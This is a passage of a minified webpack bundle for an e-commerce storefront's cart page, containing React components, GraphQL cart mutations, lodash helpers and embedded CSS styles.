tr{\n    width: 100%;\n}\n.priceSummary-summary_wrapper-3g5 tr td{\n    font-size: 16px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 400;\n    text-decoration: none;\n    width: 100%;\n    padding: 4px 0px;\n}\n.priceSummary-summary_wrapper-3g5 tr td:last-child{\n    padding-left: 40px;\n    text-align: end;\n    white-space: nowrap;\n}\n.priceSummary-summary_wrapper-3g5 tr:last-child td{\n    font-weight: 700;\n}\n.rtl .priceSummary-summary_wrapper-3g5 tr td:last-child{\n    padding-left: 0px;\n    padding-right: 40px;\n    text-align: end;\n}\n\n.priceSummary-summary_wrapper-3g5 tr.free td:last-child{\n    color: #009432;\n}\n.priceSummary-summary_wrapper-3g5 tr.discount td:last-child{\n    color: #00A539;\n}",""]),t.locals={priceSummary_wrapper:"priceSummary-priceSummary_wrapper-3Yx",summary_wrapper:"priceSummary-summary_wrapper-3g5"}},"2gN3":function(n,t,e){var r=e("Kz5y")["__core-js_shared__"]
n.exports=r},"3Fdi":function(n,t){var e=Function.prototype.toString
n.exports=function toSource(n){if(null!=n){try{return e.call(n)}catch(n){}try{return n+""}catch(n){}}return""}},"4G5t":function(n,t,e){n.exports=e.p+"order-r1J.png"},"4jib":function(n,t,e){"use strict"
var r=e("q1tI"),a=e.n(r),i=e("E+oP"),o=e.n(i),c=e("QqLL"),l=e("uS2P"),s=e("JpM/"),p=e("DNTo"),u=function Dropdown(n){var t=n.items,e=n.value,i=n.onChange,u=n.placeholder,d=n.disabled,m=n.icon,g=n.iconSize,f=n.maskLabel,b=Object(c.a)(s.a,n.classes),h=Object(l.a)(),x=h.elementRef,_=h.expanded,y=h.setExpanded,v=m?"string"==typeof m?a.a.createElement(IcomoonIcon,{icon:m,size:g,className:b.icon}):a.a.createElement(p.a,{src:m,className:b.icon}):null,w=Object(r.useMemo)(function(){return a.a.createElement("ul",{className:"bg-white ".concat(b.list_container)},o()(t)?a.a.createElement("li",{className:b.item_label},"No Items"):t.map(function(n){return a.a.createElement("li",{key:n.value,className:b.item_label,onClick:function onClick(t){t.stopPropagation(),function handleSelect(n){y(!1),i(n.value)}(n)}},n.label)}))},[t]),C="".concat(b.item_labels," ").concat(b.item_select_header),j=function toggleExpanded(){return y(!_)}
d&&(C=b.disabled,j=function onClick(){})
var k=_?b.opened:""
return a.a.createElement("div",{className:b.container,onClick:j,ref:x},a.a.createElement("span",{className:"".concat(C," ").concat(k)},e?function getLabelByValue(n){var e=t.find(function(t){return t.value===n})
return e?f&&"function"==typeof f?f(e.label):e.label:u}(e):u),v,_?a.a.createElement("div",{className:b.dropdown_toggle},w):null)}
u.defaultProps={items:[],placeholder:"Select"},t.a=Object(r.memo)(u)},"6sVZ":function(n,t){var e=Object.prototype
n.exports=function isPrototype(n){var t=n&&n.constructor
return n===("function"==typeof t&&t.prototype||e)}},"9GE+":function(n,t,e){"use strict"
e.d(t,"a",function(){return w})
var r=e("q1tI"),a=e.n(r),i=e("dDsW"),o=e("kriW"),c=e("ne88"),l=e("+OsC"),s=e.n(l),p=e("PkP7"),u=e("J4zp"),d=e.n(u),m=e("3k5P"),g=e("ZeTf"),f=e("QqLL"),b=e("LboF"),h=e.n(b),x=e("0sEE"),_=e.n(x),y={injectType:"singletonStyleTag",insert:"head",singleton:!0},v=(h()(_.a,y),_.a.locals||{}),w=(Object(r.lazy)(function(){return Promise.all([e.e(0),e.e(1),e.e(46)]).then(e.bind(null,"2tX9"))}),t.b=function EmptyCartPage(n){var t=Object(i.a)().formatMessage,e=n.fetchCartDetails,r=a.a.createElement(w,{fetchCartDetails:e})
return a.a.createElement("div",null,a.a.createElement(c.a,{icon:s.a,title:t({id:"cartPage.emptyPagetitle",defaultMessage:"Your Cart is Empty"}),content:t({id:"cartPage.emptyPagetitleContent",defaultMessage:"Your cart is empty, Add Items to your cart"}),isFullpage:!0,loginButton:r}))},function LoginButton(n){var t=function useLoginButton(n){var t=Object(m.b)(),e=d()(t,1)[0].isSignedIn,a=Object(r.useContext)(g.a),i=a.isOpen,o=a.toggle,c=Object(r.useState)(!1),l=d()(c,2),s=l[0],p=l[1]
Object(r.useEffect)(function(){s&&o()},[s]),Object(r.useEffect)(function(){i||s&&p(!1)},[i,s]),Object(r.useEffect)(function(){e&&s&&(n.fetchCartDetails(),p(!1))},[e,s])
return{isSignedIn:e,loginPress:function loginPress(){p(!0)},isOpen:i,toggle:o}}(n),e=t.isSignedIn,i=t.loginPress,c=(t.isOpen,t.toggle,Object(f.a)(v,n.classes))
return e?null:a.a.createElement(a.a.Fragment,null,a.a.createElement(p.a,{onClick:i,className:c.btnLogin}," ",a.a.createElement(o.a,{id:"cartPage.loginButtonText",defaultMessage:"Login to see your cart "})))})},A90E:function(n,t,e){var r=e("6sVZ"),a=e("V6Ve"),i=Object.prototype.hasOwnProperty
n.exports=function baseKeys(n){if(!r(n))return a(n)
var t=[]
for(var e in Object(n))i.call(n,e)&&"constructor"!=e&&t.push(e)
return t}},AP2z:function(n,t,e){var r=e("nmnc"),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,c=r?r.toStringTag:void 0
n.exports=function getRawTag(n){var t=i.call(n,c),e=n[c]
try{n[c]=void 0
var r=!0}catch(n){}var a=o.call(n)
return r&&(t?n[c]=e:delete n[c]),a}},B8du:function(n,t){n.exports=function stubFalse(){return!1}},CtDw:function(n,t,e){"use strict"
var r=e("q1tI"),a=e.n(r),i=e("kriW"),o=e("1KZI"),c=e("QqLL"),l=e("LboF"),s=e.n(l),p=e("1b47"),u=e.n(p),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(s()(u.a,d),u.a.locals||{})
t.a=function PriceSummary(n){var t=n.priceSummary,e=n.grandTotal,l=Object(c.a)(m,n.classes),s=Object(r.useMemo)(function(){return t.map(function(n){return a.a.createElement("tr",{key:n.id,className:n.class_name},a.a.createElement("td",null,n.label),a.a.createElement("td",null,":"),a.a.createElement("td",null,n.text_label?a.a.createElement("span",null,n.text_label):a.a.createElement(o.a,{value:n.value,currencyCode:n.currency})))})},[t]),p=Object(r.useMemo)(function(){return a.a.createElement("tr",null,a.a.createElement("td",null,a.a.createElement(i.a,{id:"miniCart.grandtotal",defaultMessage:"Grand Total "})),a.a.createElement("td",null,":"),a.a.createElement("td",null,a.a.createElement(o.a,{value:e.value,currencyCode:e.currency})))},[e])
return a.a.createElement("div",{className:l.priceSummary_wrapper},a.a.createElement("div",{className:l.summary_wrapper},a.a.createElement("table",null,a.a.createElement("tbody",null,s,p))))}},Cwc5:function(n,t,e){var r=e("NKxu"),a=e("Npjl")
n.exports=function getNative(n,t){var e=a(n,t)
return r(e)?e:void 0}},DSRE:function(n,t,e){(function(n){var r=e("Kz5y"),a=e("B8du"),i=t&&!t.nodeType&&t,o=i&&"object"==typeof n&&n&&!n.nodeType&&n,c=o&&o.exports===i?r.Buffer:void 0,l=(c?c.isBuffer:void 0)||a
n.exports=l}).call(this,e("YuTi")(n))},E2jh:function(n,t,e){var r,a=e("2gN3"),i=(r=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||""))?"Symbol(src)_1."+r:""
n.exports=function isMasked(n){return!!i&&i in n}},ExA7:function(n,t){n.exports=function isObjectLike(n){return null!=n&&"object"==typeof n}},GoyQ:function(n,t){n.exports=function isObject(n){var t=typeof n
return null!=n&&("object"==t||"function"==t)}},HOxn:function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"Promise")
n.exports=r},HZZe:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".confirmation-actionBtn-3Oc{\n    width: max-content;\n    color: #0B71C2;\n    font-weight: 500;\n    margin-right: 21px;\n    text-decoration: none;\n    line-height: 1;\n    transition: .3s all ease-in-out;\n}\n.confirmation-actionBtn-3Oc:hover{\n    opacity: .5;\n}\n.confirmation-dialog_main_wrapper-3n6 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    max-width: 480px;\n    position: absolute;\n    left: 50%;\n    top: 50%;\n    transform: translate(-50%, -50%);\n    max-height: 90%;\n    background-color: #fff;\n    padding: 40px 50px;\n    padding-right: 28px;\n}\n.confirmation-header_main_header-2yR {\n    width: 100%;\n    display: flex;\n    margin-bottom: 30px;\n}\n\n.confirmation-header_main_header-2yR + div{\n    padding-right: 20px;\n}\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n\n/* set button(top and bottom of the scrollbar) */\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-button {display:none}\n.confirmation-header_main_header-2yR button {\n    position: absolute;\n    right: 20px;\n    top: 20px;\n    transition: 0.3s all ease-in-out;\n}\n\n.confirmation-header_main_header-2yR span {\n    font-size: 30px;\n    line-height: 1.5;\n    color: #000;\n    text-decoration: none;\n}\n.confirmation-confirmationWrapper-2ea{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.confirmation-confirmationWrapper-2ea h1{\n    font-size: 18px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 700;\n    text-align: center;\n    width: 100%;\n    margin-bottom: 30px;\n}\n.confirmation-btn-2vu{\n    width: 128px;\n    border: 1px solid #CACBD0;\n    color: #000;\n    height: 35px;\n    font-size: 14px;\n    line-height: 1;\n    padding: 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: 0.3s background-color ease-in-out;\n    white-space: nowrap;\n}\n.confirmation-btn-2vu:hover{\n    background-color: #f7f7f7;\n}\n.confirmation-actionbtn-2Lx{\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    position: relative;\n    max-width: 280px;\n    margin-left: auto;\n    margin-right: auto;\n}\n@media (max-width: 1023px) {\n    .confirmation-actionBtn-3Oc{\n        width: 118px;\n        border: 1px solid #DDE7F4;\n        color: #0B71C2;\n        height: 45px;\n        border-radius: 3px;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n    }\n}\n@media (max-width: 576px) {\n    .confirmation-dialog_main_wrapper-3n6{\n        max-width: calc(100% - 30px);\n        padding: 15px;\n    }\n    .confirmation-btn-2vu{\n        width: 118px;\n    }\n    .confirmation-actionbtn-2Lx{\n        max-width: 250px;\n    }\n}",""]),t.locals={actionBtn:"confirmation-actionBtn-3Oc",dialog_main_wrapper:"confirmation-dialog_main_wrapper-3n6",header_main_header:"confirmation-header_main_header-2yR",confirmationWrapper:"confirmation-confirmationWrapper-2ea",btn:"confirmation-btn-2vu",actionbtn:"confirmation-actionbtn-2Lx"}},JTzB:function(n,t,e){var r=e("NykK"),a=e("ExA7"),i="[object Arguments]"
n.exports=function baseIsArguments(n){return a(n)&&r(n)==i}},"JpM/":function(n,t,e){"use strict"
var r=e("LboF"),a=e.n(r),i=e("P9uB"),o=e.n(i),c={injectType:"singletonStyleTag",insert:"head",singleton:!0}
a()(o.a,c)
t.a=o.a.locals||{}},KfNM:function(n,t){var e=Object.prototype.toString
n.exports=function objectToString(n){return e.call(n)}},Kz5y:function(n,t,e){var r=e("WFqU"),a="object"==typeof self&&self&&self.Object===Object&&self,i=r||a||Function("return this")()
n.exports=i},MMmD:function(n,t,e){var r=e("lSCD"),a=e("shjB")
n.exports=function isArrayLike(n){return null!=n&&a(n.length)&&!r(n)}},NKxu:function(n,t,e){var r=e("lSCD"),a=e("E2jh"),i=e("GoyQ"),o=e("3Fdi"),c=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,p=l.toString,u=s.hasOwnProperty,d=RegExp("^"+p.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$")
n.exports=function baseIsNative(n){return!(!i(n)||a(n))&&(r(n)?d:c).test(o(n))}},Npjl:function(n,t){n.exports=function getValue(n,t){return null==n?void 0:n[t]}},NvfB:function(n,t,e){"use strict"
e.d(t,"a",function(){return c})
var r=e("RIqP"),a=e.n(r),i=e("MVZn"),o=e.n(i),c=function gtmEvent(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[]
dataLayer.push({ecommerce:null}),dataLayer.push({event:n,ecommerce:o()({},t,{items:a()(e)})})}},NykK:function(n,t,e){var r=e("nmnc"),a=e("AP2z"),i=e("KfNM"),o="[object Null]",c="[object Undefined]",l=r?r.toStringTag:void 0
n.exports=function baseGetTag(n){return null==n?void 0===n?c:o:l&&l in Object(n)?a(n):i(n)}},"Of+w":function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"WeakMap")
n.exports=r},P9uB:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".Dropdown-container-m44 {\r\n}\r\n\r\n.Dropdown-list_container-2EA {\r\n  position: absolute;\r\n}\r\n.Dropdown-item_label-19k{\r\n  width: auto;\r\n}\r\n.Dropdown-root_error-23N {\r\n  font-size: 12px;\r\n  color: #ff0000;\r\n  margin-top: 10px;\r\n  line-height: 1.5;\r\n}",""]),t.locals={container:"Dropdown-container-m44",list_container:"Dropdown-list_container-2EA",item_label:"Dropdown-item_label-19k",root_error:"Dropdown-root_error-23N"}},QqLw:function(n,t,e){var r=e("tadb"),a=e("ebwN"),i=e("HOxn"),o=e("yGk4"),c=e("Of+w"),l=e("NykK"),s=e("3Fdi"),p=s(r),u=s(a),d=s(i),m=s(o),g=s(c),f=l;(r&&"[object DataView]"!=f(new r(new ArrayBuffer(1)))||a&&"[object Map]"!=f(new a)||i&&"[object Promise]"!=f(i.resolve())||o&&"[object Set]"!=f(new o)||c&&"[object WeakMap]"!=f(new c))&&(f=function(n){var t=l(n),e="[object Object]"==t?n.constructor:void 0,r=e?s(e):""
if(r)switch(r){case p:return"[object DataView]"
case u:return"[object Map]"
case d:return"[object Promise]"
case m:return"[object Set]"
case g:return"[object WeakMap]"}return t}),n.exports=f},Tug0:function(n,t,e){"use strict";(function(n){function configuredVariant(t,e){if(t&&e.variants&&0!==t.length){var r=t.map(function(t){return n.from("configurable/".concat(t.id,"/").concat(t.value_id)).toString("base64")}).sort().toString()
return e.variants.map(function(n){return n.attributes.map(function(n){return n.uid}).sort().toString()===r&&n.product}).filter(Boolean)[0]}}e.d(t,"a",function(){return configuredVariant})}).call(this,e("tjlA").Buffer)},V6Ve:function(n,t,e){var r=e("kekF")(Object.keys,Object)
n.exports=r},WFqU:function(n,t,e){(function(t){var e="object"==typeof t&&t&&t.Object===Object&&t
n.exports=e}).call(this,e("yLpj"))},WT3z:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".productOptions-options-3Wa {\n    font-size: 13px;\n    grid-area: options;\n    line-height: 1.5;\n    margin-top: 0.25rem;\n    max-height: 54px;\n    overflow-y: auto;\n    margin-top: 0;\n    margin-bottom: 15px;\n}\n.productOptions-optionLabel-26H {\n    display: grid;\n    grid-auto-flow: column;\n    grid-auto-columns: max-content;\n}\n.productOptions-optionName-IQb {\n    font-weight: 600;\n}\n.productOptions-optionValue-168 {\n    margin-left: 0.25rem;\n}",""]),t.locals={options:"productOptions-options-3Wa",optionLabel:"productOptions-optionLabel-26H",optionName:"productOptions-optionName-IQb",optionValue:"productOptions-optionValue-168"}},Wsup:function(n,t,e){"use strict"
e.d(t,"a",function(){return ln})
var r,a,i,o,c,l,s=e("VkAN"),p=e.n(s),u=e("MVZn"),d=e.n(u),m=e("q1tI"),g=e.n(m),f=e("dDsW"),b=e("VX74"),h=e("55Ip"),x=e("o0o1"),_=e.n(x),y=e("yXPU"),v=e.n(y),w=e("J4zp"),C=e.n(w),j=e("FwFz"),k=e("Tug0"),O=e("edId"),E=e("WkIg"),S=e("s+JF"),I=e("QqLL"),z=e("ofZO"),P={getConfigurableThumbnailSource:Object(b.gql)(r||(r=p()(["\n    query getConfigurableThumbnailSource {\n        storeConfig {\n            id\n            configurable_thumbnail_source\n        }\n    }\n"])))},M=e("NvfB"),W=function flattenProduct(n,t){var e=n.configurable_options,r=void 0===e?[]:e,a=n.product,i=n.quantity,o=Object(k.a)(r,a),c=a.name,l=a.small_image,s=a.stock_status,p=a.url_key,u=a.url_suffix,d=a.price_range,m=a.short_note,g=("itself"===t&&o?o.small_image:l).url,f=Object(O.a)(a)&&o?o.sku:n.product.sku,b=""
return n&&n.customizable_options&&n.customizable_options.length>0&&n.customizable_options[0].values&&n.customizable_options[0].values.length>0&&n.customizable_options[0].values[0].label?b=n.customizable_options[0].values[0].label:n&&n.simple_customizable_options&&n.simple_customizable_options.length>0&&n.simple_customizable_options[0].values&&n.simple_customizable_options[0].values.length>0&&n.simple_customizable_options[0].values[0].label&&(b=n.simple_customizable_options[0].values[0].label),{image:g,name:c,options:r,quantity:i,productSku:f,stockStatus:s,warranty:b,urlKey:p,urlSuffix:u,price_range:d,short_note:m}},N=e("QzYC"),L=e("1KZI"),T=e("4jib"),F=e("/2PA"),A=e("uGqz"),B=e("LboF"),q=e.n(B),D=e("WvS8"),V=e.n(D),R={injectType:"singletonStyleTag",insert:"head",singleton:!0},Q=(q()(V.a,R),V.a.locals||{}),K=e("ZiRg"),U=Object(b.gql)(a||(a=p()(["\n    fragment AvailableShippingMethodsCartFragment on Cart {\n        id\n        shipping_addresses {\n            available_shipping_methods {\n                amount {\n                    currency\n                    value\n                }\n                available\n                carrier_code\n                carrier_title\n                method_code\n                method_title\n            }\n            street\n        }\n    }\n"]))),G=Object(b.gql)(i||(i=p()(["\n    fragment SelectedShippingMethodCartFragment on Cart {\n        id\n        shipping_addresses {\n            selected_shipping_method {\n                carrier_code\n                method_code\n            }\n            street\n        }\n    }\n"]))),Y=(Object(b.gql)(o||(o=p()(["\n    fragment ShippingMethodsCartFragment on Cart {\n        id\n        ...AvailableShippingMethodsCartFragment\n        ...SelectedShippingMethodCartFragment\n        shipping_addresses {\n            country {\n                code\n            }\n            postcode\n            region {\n                code\n            }\n            street\n        }\n    }\n    ","\n    ","\n"])),U,G),e("mNY5")),J=e("mI9R"),$=e("PkP7"),Z=e("dcGn"),X=e("kriW"),H=e("esf/"),nn=e("7v7J"),tn=g.a.lazy(function(){return e.e(17).then(e.bind(null,"DTiR"))}),en=function Confirmation(n){var t=n.handleRemoveFromCart,e=n.isUpdating,r=Object(I.a)(Z.a,n.classes),a=Object(nn.a)(),i=a.isOpen,o=a.toggle,c=Object(m.useCallback)(function(){o(),t()},[o,t,i])
return g.a.createElement(g.a.Fragment,null,g.a.createElement($.a,{onClick:o,className:r.removeBtn},g.a.createElement(H.a,{icon:"remove",size:16,color:"#2B2B2B"}),g.a.createElement(X.a,{id:"product.removeFromCart",defaultMessage:"Remove"})),g.a.createElement(m.Suspense,{fallback:null},g.a.createElement(tn,{isOpen:i,shouldShowButtons:!1,onCancel:o,classes:{dialog:r.dialog_main_wrapper,header:r.header_main_header,contents:r.contents_wrapper}},g.a.createElement("div",{className:r.confirmationWrapper},g.a.createElement("h1",null,g.a.createElement(X.a,{id:"delete.cart",defaultMessage:"Delete this item from cart ?"})),g.a.createElement("div",{className:r.actionbtn},g.a.createElement($.a,{onClick:o,className:r.btn,disabled:e},g.a.createElement(X.a,{id:"cancel.item",defaultMessage:"Cancel"})),g.a.createElement($.a,{onClick:c,className:r.btn,disabled:e},g.a.createElement(X.a,{id:e?"confirmation.deleting":"confirmation.deleteBtn",defaultMessage:e?"Deleting":"Delete"})))))))},rn=e("hznn"),an=g.a.lazy(function(){return Promise.all([e.e(0),e.e(64)]).then(e.bind(null,"7O3U"))}),on=Object(rn.a)(E.N),cn=(t.b=function Product(n){var t=n.item,e=n.isUpdating,r=Object(f.a)().formatMessage,a=function useProduct(n){var t,e=n.item,r=n.setActiveEditItem,a=n.setIsCartUpdating,i=n.wishlistConfig,o=n.refetch,c=Object(I.a)(P,n.operations),l=c.removeItemMutation,s=c.updateItemQuantityMutation,p=c.getConfigurableThumbnailSource,u=Object(f.a)().formatMessage,g=Object(b.useQuery)(p,{fetchPolicy:"cache-and-network"}).data,h=Object(m.useMemo)(function(){if(g)return g.storeConfig.configurable_thumbnail_source},[g]),x=W(e,h),y=Object(b.useMutation)(l,{onCompleted:function onCompleted(n){o({variables:{cartId:K}})},onError:function onError(n){}}),w=C()(y,2),k=w[0],O=w[1],N=O.called,L=O.error,T=O.loading,F=Object(b.useMutation)(s,{onCompleted:function onCompleted(n){o({variables:{cartId:K}})},onError:function onError(n){}}),A=C()(F,2),B=A[0],q=A[1],D=q.loading,V=q.error,R=q.called,Q=Object(j.b)(),K=C()(Q,1)[0].cartId,U=Object(m.useState)(!1),G=C()(U,2),Y=G[0],J=G[1],$=Object(m.useMemo)(function(){return!(!R&&!N)&&(T||D)},[R,N,T,D]),Z=Object(m.useMemo)(function(){return Y&&Object(S.a)([V,L])||""},[Y,L,V]),X=Object(m.useCallback)(function(){r(e),J(!1)},[e,r]),H=Object(m.useCallback)(v()(_.a.mark(function _callee(){var n
return _.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,k({variables:{cartId:K,itemId:e.id}})
case 3:n=[d()({item_id:e.variation_data.sku,item_name:e.product.name,price:e.prices.custom_row_total_price.maximum_price.final_price.value,currency:e.prices.custom_row_total_price.maximum_price.final_price.currency,item_brand:e.product.brand_name},Object(z.b)(e.product.categories),{quantity:e.quantity})],Object(M.a)(E.O,{},n),t.next=10
break
case 7:t.prev=7,t.t0=t.catch(0),J(!0)
case 10:case"end":return t.stop()}},_callee,null,[[0,7]])})),[K,e.id,k]),nn=Object(m.useCallback)((t=v()(_.a.mark(function _callee2(n){return _.a.wrap(function _callee2$(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,B({variables:{cartId:K,itemId:e.id,quantity:n}})
case 3:t.next=8
break
case 5:t.prev=5,t.t0=t.catch(0),J(!0)
case 8:case"end":return t.stop()}},_callee2,null,[[0,5]])})),function(n){return t.apply(this,arguments)}),[K,e.id,B])
return Object(m.useEffect)(function(){return a($),function(){return a(!1)}},[a,$]),{addToWishlistProps:{afterAdd:H,buttonText:function buttonText(n){return u(n?{id:"wishlistButton.addedText",defaultMessage:"Added to Wishlist"}:{id:"wishlistButton.addText",defaultMessage:"Move to Wishlist"})},id:e.product.id,product:e.product,item:{quantity:e.quantity,selected_options:e.configurable_options?e.configurable_options.map(function(n){return n.configurable_product_option_value_uid}):[],sku:x.productSku},storeConfig:i},errorMessage:Z,handleEditItem:X,handleRemoveFromCart:H,handleUpdateItemQuantity:nn,isEditable:!!x.options.length,product:x,isProductUpdating:$}}(d()({operations:{removeItemMutation:cn,updateItemQuantityMutation:ln}},n)),i=a.addToWishlistProps,o=a.errorMessage,c=(a.handleEditItem,a.handleRemoveFromCart),l=a.handleUpdateItemQuantity,s=(a.isEditable,a.product),p=a.isProductUpdating,u=t.quote_thumbnail_url,x=t.prices,y=t.variation_data,w=t.configurable_options,k=x.custom_row_total_price,O=(s.currency,s.image,s.name),B=(s.options,s.quantity),q=s.stockStatus,D=s.warranty,V=(s.unitPrice,s.urlKey),R=s.urlSuffix,K=(s.price_range,s.short_note),U=t.product_delivery_date,G=Object(I.a)(Q,n.classes),$=p?G.item_disabled:G.item,Z=Object(m.useMemo)(function(){return Object(N.a)("/".concat(y.product_url_key))},[V,R]),X="OUT_OF_STOCK"===q?r({id:"product.outOfStock",defaultMessage:"Out-of-stock"}):"",H=k&&k.maximum_price.discount.amount_off?g.a.createElement(g.a.Fragment,null,g.a.createElement("span",{className:G.discountPriceInner},g.a.createElement(L.a,{value:k.maximum_price.regular_price.value,currencyCode:k.maximum_price.regular_price.currency})),g.a.createElement(Y.a,{discount:k.maximum_price.discount,classes:G})):null,nn=g.a.createElement("div",{className:G.quantity},g.a.createElement(T.a,{items:on,value:B,onChange:l,placeholder:"Qty: ",maskLabel:function maskLabel(n){return"Qty: ".concat(n)},classes:{container:G.dropdownContainer,opened:G.opened,item_labels:G.itemLabel,list_container:G.list_container,item_label:G.item_label_drop}}))
return g.a.createElement("li",{className:G.root},g.a.createElement("span",{className:G.errorText},o),g.a.createElement("div",{className:G.productWrapper},g.a.createElement("div",{className:$},g.a.createElement("div",{className:G.imageWrapper},g.a.createElement(h.b,{to:Z,className:G.imageContainer},g.a.createElement(F.a,{alt:O,classes:{container:G.container,loaded:G.loaded,image:G.image},width:100,resource:u}))),g.a.createElement("div",{className:G.detailsAndActionWrapper},g.a.createElement("div",{className:G.details},g.a.createElement("div",{className:G.name},g.a.createElement(h.b,{to:Z},O," ",g.a.createElement("br",null),K)),g.a.createElement(A.a,{options:w}),g.a.createElement("span",{className:G.orderDate},U&&U,g.a.createElement("br",null),"None"!==D&&D),J.c&&g.a.createElement("div",{className:G.priceWrapper},g.a.createElement("span",{className:G.price},g.a.createElement(L.a,{value:k.maximum_price.final_price.value,currencyCode:k.maximum_price.final_price.currency}),g.a.createElement("span",{className:G.discountPrice},H))),J.c&&nn,g.a.createElement("span",{className:G.stockStatusMessage},X)),g.a.createElement("div",{className:G.actionWrapper},g.a.createElement("div",{className:G.removeWrapper},g.a.createElement(en,{handleRemoveFromCart:c,isUpdating:e})),g.a.createElement("div",{className:G.wishListWrapper},g.a.createElement(m.Suspense,{fallback:null},g.a.createElement(an,i))))),g.a.createElement("div",{className:G.actionRightWrapper},g.a.createElement("div",{className:G.actionRightInner},!J.c&&g.a.createElement("div",{className:G.priceWrapper},g.a.createElement("span",{className:G.price},g.a.createElement(L.a,{value:k.maximum_price.final_price.value,currencyCode:k.maximum_price.final_price.currency}),g.a.createElement("span",{className:G.discountPrice},H))),!J.c&&nn)))))},Object(b.gql)(c||(c=p()(['\n    mutation removeItem($cartId: String!, $itemId: Int!) {\n        removeItemFromCart(input: { cart_id: $cartId, cart_item_id: $itemId })\n            @connection(key: "removeItemFromCart") {\n            cart {\n                id\n                ...CartPageFragment\n                ...AvailableShippingMethodsCartFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),K.a,U)),ln=Object(b.gql)(l||(l=p()(['\n    mutation updateItemQuantity(\n        $cartId: String!\n        $itemId: Int!\n        $quantity: Float!\n    ) {\n        updateCartItems(\n            input: {\n                cart_id: $cartId\n                cart_items: [{ cart_item_id: $itemId, quantity: $quantity }]\n            }\n        ) @connection(key: "updateCartItems") {\n            cart {\n                id\n                ...CartPageFragment\n                ...AvailableShippingMethodsCartFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),K.a,U)},WvS8:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".product-root-34V {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 20px;\n    border-bottom: .5px solid rgba(197, 203, 213, 0.40);\n    margin-bottom: 30px;\n}\n\n.product-root-34V:last-child {\n    border-bottom: 0;\n    margin-bottom: 0;\n}\n\n.product-root-34V:nth-child(1) {\n    z-index: 20;\n}\n\n.product-root-34V:nth-child(2) {\n    z-index: 19;\n}\n\n.product-root-34V:nth-child(3) {\n    z-index: 18;\n}\n\n.product-root-34V:nth-child(4) {\n    z-index: 17;\n}\n\n.product-root-34V:nth-child(5) {\n    z-index: 16;\n}\n\n.product-root-34V:nth-child(6) {\n    z-index: 15;\n}\n\n.product-root-34V:nth-child(7) {\n    z-index: 14;\n}\n\n.product-root-34V:nth-child(6) {\n    z-index: 13;\n}\n\n.product-root-34V:nth-child(7) {\n    z-index: 12;\n}\n\n.product-root-34V:nth-child(8) {\n    z-index: 11;\n}\n\n.product-root-34V:nth-child(9) {\n    z-index: 10;\n}\n\n.product-root-34V:nth-child(10) {\n    z-index: 9;\n}\n\n.product-root-34V:nth-child(11) {\n    z-index: 8;\n}\n\n.product-root-34V:nth-child(12) {\n    z-index: 7;\n}\n\n.product-root-34V:nth-child(13) {\n    z-index: 6;\n}\n\n.product-root-34V:nth-child(14) {\n    z-index: 5;\n}\n\n.product-root-34V:nth-child(15) {\n    z-index: 4;\n}\n\n.product-root-34V:nth-child(16) {\n    z-index: 3;\n}\n\n.product-root-34V:nth-child(17) {\n    z-index: 2;\n}\n\n.product-root-34V:nth-child(18) {\n    z-index: 1;\n}\n\n.product-productWrapper-El7 {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n.product-imageWrapper-2Rj {\n    width: 100%;\n    max-width: 115px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.product-detailsAndActionWrapper-3jL {\n    width: 100%;\n    max-width: calc(100% - 115px);\n    flex: 1;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-left: 20px;\n}\n\n.product-imageContainer-386 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.product-item-3P3 {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n\n\n.product-details-10A {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.product-name-14T {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 16px;\n    line-height: 1.55;\n    font-weight: 500;\n    text-decoration: none;\n    margin-bottom: 10px;\n}\n\n.product-name-14T a 